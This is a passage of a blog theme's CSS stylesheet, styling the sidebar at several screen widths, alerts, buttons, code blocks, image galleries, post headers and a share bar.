        text-align: center;
        width: 100%
    }

    #sidebar[data-behavior="4"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-icon {
        font-size: 2rem;
        display: inline-block;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 30px;
        padding-top: 0;
        vertical-align: middle
    }

    #sidebar[data-behavior="4"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-desc {
        display: none
    }

    #sidebar[data-behavior="4"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }
}

@media only screen and (min-width:1024px) and (max-width:1559px) {
    #sidebar[data-behavior="1"] {
        width: 250px
    }

    #sidebar[data-behavior="1"] .sidebar-profile {
        height: 130px;
        padding-top: 40px;
        padding-bottom: 7.5px
    }

    #sidebar[data-behavior="1"] .sidebar-profile .sidebar-profile-picture {
        width: 90px;
        height: 90px;
        border-radius: 90px;
        margin-bottom: 5px
    }

    #sidebar[data-behavior="1"] .sidebar-profile .sidebar-profile-name {
        font-size: 1.6rem
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons li.sidebar-button {
        text-align: left
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link {
        text-align: left;
        width: auto;
        padding-left: 23px;
        padding-top: 0
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-icon {
        font-size: 2rem;
        display: inline-block;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 30px;
        padding-top: 0;
        vertical-align: middle;
        margin-right: 15px
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-desc {
        display: inline-block;
        width: auto;
        height: 35px;
        line-height: 35px;
        font-size: 1.5rem;
        letter-spacing: .3px;
        vertical-align: middle
    }

    #sidebar[data-behavior="1"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    #sidebar[data-behavior="2"] {
        width: 75px
    }

    #sidebar[data-behavior="2"] .sidebar-profile .sidebar-profile-picture {
        width: 30px;
        height: 30px;
        line-height: 30px;
        vertical-align: middle;
        border-radius: 30px
    }

    #sidebar[data-behavior="2"] .sidebar-profile .sidebar-profile-name {
        display: none
    }

    #sidebar[data-behavior="2"] ul.sidebar-buttons li.sidebar-button {
        text-align: center
    }

    #sidebar[data-behavior="2"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link {
        text-align: center;
        width: 100%
    }

    #sidebar[data-behavior="2"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-icon {
        font-size: 2rem;
        display: inline-block;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 30px;
        padding-top: 0;
        vertical-align: middle
    }

    #sidebar[data-behavior="2"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-desc {
        display: none
    }

    #sidebar[data-behavior="2"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }

    #sidebar[data-behavior="3"] {
        left: -250px;
        width: 250px
    }

    #sidebar[data-behavior="3"] .sidebar-profile {
        height: 130px;
        padding-top: 40px;
        padding-bottom: 7.5px
    }

    #sidebar[data-behavior="3"] .sidebar-profile .sidebar-profile-picture {
        width: 90px;
        height: 90px;
        border-radius: 90px;
        margin-bottom: 5px
    }

    #sidebar[data-behavior="3"] .sidebar-profile .sidebar-profile-name {
        font-size: 1.6rem
    }

    #sidebar[data-behavior="3"] ul.sidebar-buttons li.sidebar-button {
        text-align: left
    }

    #sidebar[data-behavior="3"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link {
        text-align: left;
        width: auto;
        padding-left: 23px;
        padding-top: 0
    }

    #sidebar[data-behavior="3"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-icon {
        font-size: 2rem;
        display: inline-block;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 30px;
        padding-top: 0;
        vertical-align: middle;
        margin-right: 15px
    }

    #sidebar[data-behavior="3"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-desc {
        display: inline-block;
        width: auto;
        height: 35px;
        line-height: 35px;
        font-size: 1.5rem;
        letter-spacing: .3px;
        vertical-align: middle
    }

    #sidebar[data-behavior="3"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    #sidebar[data-behavior="4"] {
        left: -75px;
        width: 75px
    }

    #sidebar[data-behavior="4"] .sidebar-profile .sidebar-profile-picture {
        width: 30px;
        height: 30px;
        line-height: 30px;
        vertical-align: middle;
        border-radius: 30px
    }

    #sidebar[data-behavior="4"] .sidebar-profile .sidebar-profile-name {
        display: none
    }

    #sidebar[data-behavior="4"] ul.sidebar-buttons li.sidebar-button {
        text-align: center
    }

    #sidebar[data-behavior="4"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link {
        text-align: center;
        width: 100%
    }

    #sidebar[data-behavior="4"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-icon {
        font-size: 2rem;
        display: inline-block;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 30px;
        padding-top: 0;
        vertical-align: middle
    }

    #sidebar[data-behavior="4"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-desc {
        display: none
    }

    #sidebar[data-behavior="4"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }
}

@media only screen and (min-width:1560px) {
    #sidebar[data-behavior="1"] {
        width: calc(550px - 200px);
        padding-left: 20px;
        padding-right: 20px
    }

    #sidebar[data-behavior="1"] .sidebar-profile {
        height: 130px;
        padding-top: 180px;
        padding-bottom: 40px
    }

    #sidebar[data-behavior="1"] .sidebar-profile .sidebar-profile-picture {
        width: 90px;
        height: 90px;
        border-radius: 90px;
        margin-bottom: 5px
    }

    #sidebar[data-behavior="1"] .sidebar-profile .sidebar-profile-name {
        font-size: 1.6rem
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons {
        float: left
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons li.sidebar-button {
        text-align: left;
        margin: 0 0 0 10px
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link {
        text-align: left;
        width: auto;
        padding-left: 23px;
        padding-top: 0
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-icon {
        font-size: 2rem;
        display: inline-block;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 30px;
        padding-top: 0;
        vertical-align: middle;
        margin-right: 15px
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-desc {
        display: inline-block;
        width: auto;
        height: 35px;
        line-height: 35px;
        font-size: 1.5rem;
        letter-spacing: .3px;
        vertical-align: middle
    }

    #sidebar[data-behavior="1"].pushed {
        -webkit-transform: translate3d(550px,0,0);
        -moz-transform: translate3d(550px,0,0);
        transform: translate3d(550px,0,0)
    }

    #sidebar[data-behavior="2"] {
        width: 75px
    }

    #sidebar[data-behavior="2"] .sidebar-profile .sidebar-profile-picture {
        width: 30px;
        height: 30px;
        line-height: 30px;
        vertical-align: middle;
        border-radius: 30px
    }

    #sidebar[data-behavior="2"] .sidebar-profile .sidebar-profile-name {
        display: none
    }

    #sidebar[data-behavior="2"] ul.sidebar-buttons li.sidebar-button {
        text-align: center
    }

    #sidebar[data-behavior="2"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link {
        text-align: center;
        width: 100%
    }

    #sidebar[data-behavior="2"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-icon {
        font-size: 2rem;
        display: inline-block;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 30px;
        padding-top: 0;
        vertical-align: middle
    }

    #sidebar[data-behavior="2"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-desc {
        display: none
    }

    #sidebar[data-behavior="2"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }

    #sidebar[data-behavior="3"] {
        left: -250px;
        width: 250px
    }

    #sidebar[data-behavior="3"] .sidebar-profile {
        height: 130px;
        padding-top: 40px;
        padding-bottom: 7.5px
    }

    #sidebar[data-behavior="3"] .sidebar-profile .sidebar-profile-picture {
        width: 90px;
        height: 90px;
        border-radius: 90px;
        margin-bottom: 5px
    }

    #sidebar[data-behavior="3"] .sidebar-profile .sidebar-profile-name {
        font-size: 1.6rem
    }

    #sidebar[data-behavior="3"] ul.sidebar-buttons li.sidebar-button {
        text-align: left
    }

    #sidebar[data-behavior="3"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link {
        text-align: left;
        width: auto;
        padding-left: 23px;
        padding-top: 0
    }

    #sidebar[data-behavior="3"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-icon {
        font-size: 2rem;
        display: inline-block;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 30px;
        padding-top: 0;
        vertical-align: middle;
        margin-right: 15px
    }

    #sidebar[data-behavior="3"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-desc {
        display: inline-block;
        width: auto;
        height: 35px;
        line-height: 35px;
        font-size: 1.5rem;
        letter-spacing: .3px;
        vertical-align: middle
    }

    #sidebar[data-behavior="3"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    #sidebar[data-behavior="4"] {
        left: -75px;
        width: 75px
    }

    #sidebar[data-behavior="4"] .sidebar-profile .sidebar-profile-picture {
        width: 30px;
        height: 30px;
        line-height: 30px;
        vertical-align: middle;
        border-radius: 30px
    }

    #sidebar[data-behavior="4"] .sidebar-profile .sidebar-profile-name {
        display: none
    }

    #sidebar[data-behavior="4"] ul.sidebar-buttons li.sidebar-button {
        text-align: center
    }

    #sidebar[data-behavior="4"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link {
        text-align: center;
        width: 100%
    }

    #sidebar[data-behavior="4"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-icon {
        font-size: 2rem;
        display: inline-block;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 30px;
        padding-top: 0;
        vertical-align: middle
    }

    #sidebar[data-behavior="4"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-desc {
        display: none
    }

    #sidebar[data-behavior="4"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }
}

.codeblock .code,.codeblock .gutter,.post,figure.highlight .code,figure.highlight .gutter {
    vertical-align: top
}

.alert {
    position: relative;
    text-align: left;
    padding: 10px 15px;
    min-height: 30px;
    margin: 1em 0 0;
    border: none;
    border-left: 3px solid
}

.alert p {
    margin: 1.5em 0 0
}

.alert p:first-child {
    margin: 0
}

.alert:not(.no-icon) {
    padding-left: 55px
}

.alert:not(.no-icon):before {
    position: absolute;
    top: 10px;
    left: 15px;
    font-family: FontAwesome;
    font-size: 2.5rem
}

.alert.info {
    border-color: #349ef3;
    background-color: #e6f3fe
}

.alert.info:not(.no-icon):before {
    content: "\f05a";
    color: #349ef3
}

.alert.success {
    border-color: #4dc657;
    background-color: #effaf0;
    content: "\f058"
}

.alert.success:not(.no-icon):before {
    content: "\f058";
    color: #4dc657
}

.alert.warning {
    border-color: #f5aa0a;
    background-color: #fdf1d8
}

.alert.warning:not(.no-icon):before {
    content: "\f071";
    color: #f5aa0a
}

.alert.danger {
    border-color: #f5311d;
    background-color: #feecea
}

.alert.danger:not(.no-icon):before {
    content: "\f05e";
    color: #f5311d
}

.archive-result {
    display: none
}

.archive .archive-title {
    color: #5d686f
}

.archive .archive-posts {
    list-style: none
}

.archive .archive-posts .archive-post .archive-post-title {
    margin-left: 10px;
    color: #5d686f
}

.archive .archive-posts .archive-post .archive-post-date {
    color: #9eabb3;
    float: right
}

.archive .archive-posts .archive-post::before {
    font-family: FontAwesome;
    content: '\f0da';
    font-size: 1.3rem
}

.btn,.btn--medium {
    font-size: 1.5rem;
    padding: 8px 15px
}

@media only screen and (max-width:479px) {
    .archive-post-date {
        display: none
    }
}

.boxes,.boxes .box:nth-child(n+2) {
    margin-top: 20px
}

.box {
    border-bottom: 1px solid #eef2f8
}

.btn {
    width: auto;
    height: auto;
    background: #fff;
    border-radius: 3px;
    margin: 0;
    letter-spacing: .01em;
    cursor: pointer
}

.btn:active,.btn:focus,.btn:hover {
    text-decoration: none
}

.btn--disabled,.btn--disabled:hover {
    color: #bbc4c9!important;
    border: 1px solid #bbc4c9;
    cursor: not-allowed;
    text-decoration: none
}

.btn--default {
    color: #9eabb3!important;
    border: 1px solid #9eabb3
}

.btn--default:hover {
    color: #738691!important;
    border: 1px solid #738691
}

.btn--success {
    color: #4dc657!important;
    border: 1px solid #4dc657
}

.btn--success:hover {
    color: #309639!important;
    border: 1px solid #309639
}

.btn--primary {
    color: #349ef3!important;
    border: 1px solid #349ef3
}

.btn--primary:hover {
    color: #0c78ce!important;
    border: 1px solid #0c78ce
}

.btn--danger {
    color: #f5311d!important;
    border: 1px solid #f5311d
}

.btn--danger:hover {
    color: #bd1908!important;
    border: 1px solid #bd1908
}

.btn--small {
    font-size: 1.3rem;
    padding: 8px 15px
}

.caption {
    display: block;
    font-family: Lato,Noto Sans SC,Helvetica Neue,Microsoft Yahei,Arial,"Microsoft Yahei",sans-serif;
    font-size: 1.3rem;
    color: #81929d;
    text-align: center;
    font-style: italic;
    padding-right: 10px;
    padding-left: 10px
}

.codeblock,figure.highlight {
    margin: 10px 0;
    line-height: 1.2em;
    padding-top: 15px;
    padding-bottom: 15px;
    overflow: hidden
}

.codeblock table,figure.highlight table {
    display: block;
    width: 100%
}

.codeblock .code,.codeblock .gutter,.codeblock .tag,.codeblock pre,figure.highlight .code,figure.highlight .gutter,figure.highlight .tag,figure.highlight pre {
    background-color: inherit;
    font-family: Menlo,Consolas;
    border: none;
    padding: 0;
    margin: 0;
    cursor: text
}

.codeblock.plain .gutter,figure.highlight.plain .gutter {
    display: none
}

.codeblock figcaption,figure.highlight figcaption {
    font-size: 1.3rem;
    padding: 0 15px 20px;
    margin: 0
}

.codeblock figcaption a,figure.highlight figcaption a {
    float: right
}

.codeblock .gutter,figure.highlight .gutter {
    border-right: 1px solid;
    padding: .3em 15px
}

.codeblock .code,figure.highlight .code {
    padding: .3em 15px .3em 1em;
    width: 100%
}

.codeblock .code pre,figure.highlight .code pre {
    max-width: calc(850px - 50px);
    overflow-x: auto;
    overflow-y: hidden
}

.codeblock .line,figure.highlight .line {
    height: 1.2em;
    font-size: 1.2rem
}

.codeblock--tabbed figure.highlight,.codeblock--tabbed pre>code {
    margin-bottom: 0;
    padding-bottom: 0
}

.codeblock--tabbed figcaption a,.codeblock--tabbed figcaption span {
    float: left!important
}

.codeblock--tabbed figcaption .tabs {
    float: right
}

.codeblock--tabbed figcaption .tabs .tab {
    cursor: pointer;
    display: inline-block;
    margin: 0 5px;
    padding: 0 7px
}

.codeblock--tabbed figcaption .tabs .tab:last-child {
    margin-right: 0
}

.gist .line,.gist .line-number {
    font-family: Menlo,Consolas;
    font-size: 1em;
    margin: 0 0 5px
}

.figure.clear {
    clear: both
}

.figure.center .fig-img {
    margin: 2px auto
}

.figure.fig-20,.figure.fig-25,.figure.fig-33,.figure.fig-50,.figure.fig-75,.figure.left {
    float: left;
    margin: 2px
}

.figure.right {
    float: right;
    margin: 2px
}

.figure.fig-20 {
    width: calc(20% - 4px)
}

.figure.fig-25 {
    width: calc(25% - 4px)
}

.figure.fig-33 {
    width: calc(33.3% - 4px)
}

.figure.fig-50 {
    width: calc(50% - 4px)
}

.figure.fig-75 {
    width: calc(75% - 4px)
}

.figure.center,.figure.fig-100 {
    width: calc(100% - 4px);
    margin: 2px
}

.figure.figure--fullWidth {
    width: 100%
}

.figure.figure--fullWidth .figure-img {
    margin: 0 auto
}

@media only screen and (max-width:767px) {
    .fig-20 .caption,.fig-25 .caption,.fig-33 .caption {
        display: none
    }
}

.form-control {
    background: 0 0;
    width: 100%;
    border: none;
    outline: 0;
    color: #5d686f;
    font-weight: 300
}

.form-control:focus,.form-control:hover {
    outline: 0
}

.input--xlarge {
    height: auto;
    padding: 10px 0;
    font-size: 25px;
    line-height: 30px
}

.hide {
    display: none
}

@media only screen and (max-width:479px) {
    .hide-xs {
        display: none
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .hide-sm {
        display: none
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    .hide-md {
        display: none
    }
}

@media only screen and (min-width:1024px) {
    .hide-lg {
        display: none
    }
}

.highlight-text {
    display: inline;
    padding: 3px
}

.highlight-text.red {
    background-color: #ffe6e6
}

.highlight-text.green {
    background-color: #cdffcd
}

.highlight-text.blue {
    background-color: #e6e6ff
}

.highlight-text.purple {
    background-color: #ffe6ff
}

.highlight-text.orange {
    background-color: #ffedcc
}

.highlight-text.yellow {
    background-color: #ffc
}

.highlight-text.cyan {
    background-color: #cff
}

.highlight-text.primary {
    background-color: #ddeffd
}

.highlight-text.success {
    background-color: #d4f1d7
}

.highlight-text.warning {
    background-color: #fdeece
}

.highlight-text.danger {
    background-color: #fee3e0
}

.icon-mt {
    margin-top: 10px
}

.icon-mr {
    margin-right: 10px
}

.icon-mb {
    margin-bottom: 10px
}

.icon-ml {
    margin-left: 10px
}

.image-gallery {
    display: block;
    position: relative;
    height: auto;
    overflow: hidden;
    margin-bottom: 30px
}

.image-gallery .image-gallery-metabar {
    position: absolute;
    bottom: 0;
    width: calc(100% - (1.5em) * 2);
    font-family: Lato,Helvetica Neue,Arial,"Microsoft Yahei",sans-serif;
    font-style: italic;
    background: rgba(0,0,0,.75);
    font-size: 1.3rem;
    color: #fff;
    padding: .5em 1.5em;
    z-index: 1
}

.post .post-content,.post .post-meta,.post-header-cover .post-header .post-meta {
    font-family: Lato,Noto Sans SC,Helvetica Neue,Microsoft Yahei,Arial,"Microsoft Yahei",sans-serif;
    font-weight: 400
}

.image-gallery .image-gallery-photos .photo-box {
    float: left;
    position: relative;
    overflow: hidden;
    display: none
}

.image-gallery .image-gallery-photos .photo-box:first-child {
    display: block;
    width: 100%;
    padding-bottom: 56.25%
}

.image-gallery .image-gallery-photos .photo-box .photo-box-inner {
    position: absolute;
    overflow: hidden
}

.image-gallery .image-gallery-photos .photo-box .photo-box-inner .photo {
    width: 100%;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in
}

.image-gallery .image-gallery-photos--thumbnail .photo-box {
    display: block;
    width: 50%;
    padding-bottom: 30%
}

.image-gallery .image-gallery-photos--thumbnail .photo-box:first-child {
    width: 100%;
    padding-bottom: 40%;
    margin-bottom: 2px
}

.image-gallery .image-gallery-photos--thumbnail .photo-box:nth-child(2) {
    margin-right: 2px;
    width: calc(50% - 2px)
}

.image-gallery .image-gallery-photos--thumbnail .photo-box:nth-child(n+4) {
    display: none
}

a.link-unstyled,a.link-unstyled:active,a.link-unstyled:hover {
    cursor: pointer!important;
    color: inherit!important;
    text-decoration: none!important
}

a.link-unstyled a.link,a.link-unstyled a.link:active,a.link-unstyled a.link:hover {
    text-decoration: underline!important
}

.post .post-header .post-title:hover,.post-header .post-title:hover,.post-header-cover .post-header .post-title:hover,.postShorten .postShorten-header .postShorten-title:hover,.tag--danger:hover,.tag--primary:hover,.tag--success:hover,a.tag--danger:hover,a.tag--primary:hover,a.tag--success:hover {
    text-decoration: none
}

a.fancybox {
    cursor: zoom-in!important
}

.main-content-wrap {
    display: block;
    max-width: 90%;
    margin: 0 auto;
    padding-right: 20px;
    padding-left: 20px
}

@media only screen and (min-width:1024px) {
    .markdown h1 {
        font-size: 2.4rem
    }

    .markdown h2 {
        font-size: 2.1rem
    }

    .markdown h3 {
        font-size: 1.9rem
    }

    .markdown h4 {
        font-size: 1.7rem
    }

    .markdown h5 {
        font-size: 1.6rem
    }

    .markdown h6 {
        font-size: 1.5rem
    }
}

@media only screen and (max-width:767px) {
    .markdown h1 {
        font-size: 2.05rem
    }

    .markdown h2 {
        font-size: 1.75rem
    }

    .markdown h3 {
        font-size: 1.55rem
    }

    .markdown h4 {
        font-size: 1.35rem
    }

    .markdown h5 {
        font-size: 1.25rem
    }

    .markdown h6 {
        font-size: 1.15rem
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    .markdown h1 {
        font-size: 2.2rem
    }

    .markdown h2 {
        font-size: 1.9rem
    }

    .markdown h3 {
        font-size: 1.7rem
    }

    .markdown h4 {
        font-size: 1.5rem
    }

    .markdown h5 {
        font-size: 1.4rem
    }

    .markdown h6 {
        font-size: 1.3rem
    }
}

.pagination-bar {
    width: 100%;
    height: 60px
}

.pagination-bar .pagination {
    height: 60px;
    line-height: 60px;
    display: block;
    list-style: none;
    padding: 0 10px;
    width: auto
}

.pagination-bar .pagination .pagination-next,.pagination-bar .pagination .pagination-prev {
    float: left;
    margin-right: 10px
}

.pagination-bar .pagination .pagination-number {
    float: right;
    font-size: 1.3rem;
    color: #9eabb3
}

.post {
    position: relative;
    width: 100%;
    display: inline-block;
    margin-top: 24px
}

.post .post-header .post-title {
    margin: 0;
    word-break: initial;
    overflow: hidden
}

.post .post-meta {
    line-height: 1.5em;
    font-size: 1.3rem;
    color: #9eabb3
}

.post .post-meta a {
    color: #9eabb3
}

.post .post-content {
    text-rendering: optimizelegibility;
    letter-spacing: -.3px;
    color: #5d686f;
    margin-top: 20px;
    overflow: hidden;
    -webkit-hypens: auto;
    -moz-hypens: auto;
    hypens: auto
}

.post .post-content img {
    display: block;
    width: auto;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
    border-radius: 7px
}

.post .post-content :not(blockquote):not(.alert)>p {
    margin: 1.5em 0 0
}

.post .post-footer {
    margin-top: 20px
}

.post .post-footer-tags {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #eef2f8
}

.post-actions-wrap {
    height: 60px;
    padding: 0;
    line-height: 60px;
    clear: both
}

.post-actions-wrap ul.post-actions {
    float: left;
    padding-left: 0;
    margin-top: 0;
    list-style: none
}

.post-actions-wrap ul.post-actions li.post-action {
    width: auto;
    text-align: center
}

.post-actions-wrap ul.post-action-nav {
    width: 45%;
    z-index: 42
}

.post-actions-wrap ul.post-action-nav li.post-action {
    float: left;
    min-width: 42px
}

.post-actions-wrap ul.post-action-nav li.post-action:last-child .post-action-btn {
    margin-left: 15px
}

.post-actions-wrap ul.post-action-share {
    width: 55%;
    z-index: 41
}

.post-actions-wrap ul.post-action-share li.post-action {
    float: right
}

.post-actions-wrap ul.post-action-share li.post-action:nth-child(n+3) .post-action-btn {
    margin-right: 15px
}

@media only screen and (max-width:767px) {
    .post-actions-wrap ul.post-action-nav {
        width: 25%
    }

    .post-actions-wrap ul.post-action-share {
        width: 75%
    }
}

@media only screen and (max-width:479px) {
    .post-actions-wrap ul.post-action-nav {
        width: 35%
    }

    .post-actions-wrap ul.post-action-share {
        width: 65%
    }
}

.pullquote {
    text-align: left;
    font-style: italic;
    margin: 1.5em 0 0
}

.pullquote.figure.fig-20,.pullquote.figure.fig-25,.pullquote.figure.fig-33,.pullquote.figure.fig-50,.pullquote.figure.fig-75,.pullquote.left {
    width: 45%;
    float: left;
    margin: 1.5em 35px 1.5em 0
}

.pullquote.right {
    width: 45%;
    float: right;
    margin: 1.5em 0 1.5em 35px
}

.pullquote.blur {
    background-color: #eef0f1
}

.post-header .post-title {
    margin: 0;
    word-break: initial;
    overflow: hidden
}

.post-header-cover {
    display: table;
    position: relative;
    top: 0;
    left: 0;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    width: 100%;
    padding: calc(55px + 30px) 0 30px;
    height: 100%;
    z-index: 15;
    -webkit-transition: -webkit-transform .25s ease-in-out;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000
}

.post-header-cover .post-header {
    display: table-cell;
    vertical-align: middle
}

.post-header-cover .post-header .post-title {
    max-width: 850px;
    margin: 0 auto 20px;
    color: #fff;
    text-shadow: 0 2px 0 rgba(0,0,0,.9)
}

.post-header-cover .post-header .post-meta {
    max-width: 850px;
    font-size: 1.5rem;
    color: #fff!important;
    letter-spacing: .05em;
    text-shadow: 0 1px 0 rgba(0,0,0,.9);
    margin: 0 auto
}

.post-header-cover .post-header .post-meta a {
    color: #fff
}

.post-header-cover.post-header-cover--partial {
    height: 60%
}

.post-header-cover-caption {
    margin: 5px 0 50px
}

@media only screen and (max-width:479px) {
    .post-header-cover .post-header .post-title {
        font-size: 2.4rem
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .post-header-cover .post-header .post-title {
        font-size: 2.9rem
    }
}

@media only screen and (max-width:767px) {
    .post-header-cover {
        width: 100%;
        left: 0
    }

    .post-header-cover[data-behavior="1"].pushed,.post-header-cover[data-behavior="3"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    .post-header-cover[data-behavior="2"].pushed,.post-header-cover[data-behavior="4"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    .post-header-cover .post-header .post-title {
        font-size: 5.4rem;
        line-height: 1.3em
    }

    .post-header-cover[data-behavior="1"],.post-header-cover[data-behavior="2"] {
        width: calc(100% - 75px);
        left: 75px
    }

    .post-header-cover[data-behavior="3"],.post-header-cover[data-behavior="4"] {
        width: 100%;
        left: 0
    }

    .post-header-cover[data-behavior="3"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    .post-header-cover[data-behavior="4"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }
}

@media only screen and (min-width:1024px) {
    .post-header-cover .post-header .post-title {
        font-size: 6.1rem;
        line-height: 1.3em
    }

    .post-header-cover[data-behavior="1"] {
        width: calc(100% - 250px);
        left: 250px
    }

    .post-header-cover[data-behavior="2"] {
        width: calc(100% - 75px);
        left: 75px
    }

    .post-header-cover[data-behavior="3"],.post-header-cover[data-behavior="4"] {
        width: 100%;
        left: 0
    }

    .post-header-cover[data-behavior="3"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    .post-header-cover[data-behavior="4"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }
}

.postShorten-group .postShorten {
    margin-top: 1.5em;
    border-bottom: 1px solid #eef2f8
}

.postShorten {
    position: relative;
    width: 100%;
    display: inline-block;
    vertical-align: top
}

.postShorten .postShorten-header .postShorten-title {
    margin: 0;
    word-break: initial;
    overflow: hidden
}

.postShorten .postShorten-meta {
    line-height: 1.5em
}

.postShorten .postShorten-meta,.postShorten .postShorten-meta a,.postShorten .postShorten-readingtime {
    color: #9eabb3
}

.postShorten .postShorten-excerpt_link {
    margin-top: -15px
}

.postShorten .postShorten-excerpt_link,.postShorten .postShorten-meta,.postShorten .postShorten-readingtime {
    font-family: Lato,Helvetica Neue,Arial,"Microsoft Yahei",sans-serif;
    font-size: 1.3rem;
    font-weight: 400
}

.postShorten .postShorten-content,.postShorten .postShorten-excerpt {
    text-rendering: optimizelegibility;
    letter-spacing: -.3px;
    font-family: Lato,Noto Sans SC,Helvetica Neue,Microsoft Yahei,Arial,"Microsoft Yahei",sans-serif;
    color: #5d686f;
    font-weight: 400;
    overflow: hidden;
    -webkit-hypens: auto;
    -moz-hypens: auto;
    hypens: auto
}

.postShorten .postShorten-content img,.postShorten .postShorten-excerpt img {
    display: block;
    width: auto;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
    border-radius: 7px
}

.postShorten .postShorten-excerpt {
    margin-bottom: 15px
}

.postShorten .postShorten-content {
    margin-top: 25px
}

.share-options-bar {
    position: fixed;
    bottom: -156px;
    background: #fff;
    height: 155px;
    clear: both;
    border-top: 1px solid #eef2f8;
    transition: transform .25s ease-in-out;
    z-index: 50;
    -webkit-transition: -webkit-transform .25s ease-in-out
}

.share-options-bar.opened {
    -webkit-transform: translate3d(0,-155px,0);
    -moz-transform: translate3d(0,-155px,0);
    transform: translate3d(0,-155px,0)
}

.share-options-bar .share-options {
    padding: 0;
    margin: 0;
    text-align: center;
    list-style: none
}

.share-options-bar .share-options .share-option:first-child .share-option-btn {
    padding: 20px 0 10px
}

.share-options-bar .share-options .share-option:last-child .share-option-btn {
    padding: 10px 0 20px
}

.share-options-bar .share-options .share-option .share-option-btn {
    color: #6e7681;
    display: block;
    width: 100%;
    padding: 10px 0
}

.share-options-bar .share-options .share-option .share-option-btn .fa {
    margin-right: 15px
}

.share-options-mask {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 30
}

@media only screen and (max-width:767px) {
    .share-options-bar {
        width: 100%
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    .share-options-bar[data-behavior="1"],.share-options-bar[data-behavior="2"] {
        width: calc(100% - 75px);
        left: 75px
    }

    .share-options-bar[data-behavior="3"],.share-options-bar[data-behavior="4"] {
        width: 100%
    }
}

